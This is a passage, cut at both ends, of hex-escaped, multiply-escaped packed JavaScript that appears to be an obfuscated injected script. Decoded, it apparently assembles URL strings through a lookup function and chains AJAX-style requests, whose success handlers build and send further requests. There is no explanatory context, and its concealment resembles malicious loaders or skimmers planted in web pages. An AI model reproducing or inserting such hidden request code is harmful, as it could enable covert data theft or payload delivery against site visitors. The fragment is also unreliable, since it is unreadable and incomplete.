x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x7D\x31\x30\x20\x71\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x6E\x7D\x31\x30\x7B\x57\x28\x6F\x3D\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x73\x3D\x32\x61\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x32\x61\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2A\x6E\x29\x2B\x6E\x3B\x71\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x6E\x2B\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x2B\x73\x2B\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x71\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x6F\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2B\x6E\x7D\x24\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x71\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x63\x29\x7B\x51\x20\x64\x3D\x70\x3B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x6D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x51\x20\x65\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x3B\x51\x20\x66\x3D\x63\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x5D\x3B\x57\x28\x66\x21\x3D\x33\x72\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x67\x3D\x35\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2C\x33\x73\x3D\x35\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x3B\x35\x65\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x67\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x64\x2C\x33\x74\x3D\x35\x66\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x35\x67\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x33\x74\x29\x7D\x7D\x29\x2C\x35\x68\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x33\x73\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x64\x2C\x33\x75\x3D\x35\x69\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6A\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x33\x75\x29\x7D\x7D\x29\x7D\x31\x30\x7B\x32\x63\x28\x51\x20\x68\x3D\x31\x36\x2C\x31\x53\x3D\x66\x3B\x68\x3C\x31\x53\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3B\x68\x2B\x2B\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x69\x3D\x33\x63\x28\x31\x53\x2C\x68\x29\x2C\x33\x76\x3D\x33\x65\x28\x31\x53\x2C\x68\x2C\x69\x29\x2C\x33\x77\x3D\x33\x70\x28\x31\x53\x2C\x68\x2C\x69\x29\x2C\x35\x6B\x3D\x33\x71\x28\x31\x53\x2C\x68\x29\x2C\x33\x78\x3D\x33\x68\x28\x31\x53\x2C\x68\x29\x2C\x32\x4B\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x57\x28\x6D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x6A\x3D\x35\x6C\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x6D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2A\x35\x6E\x29\x2B\x35\x6F\x3B\x35\x70\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C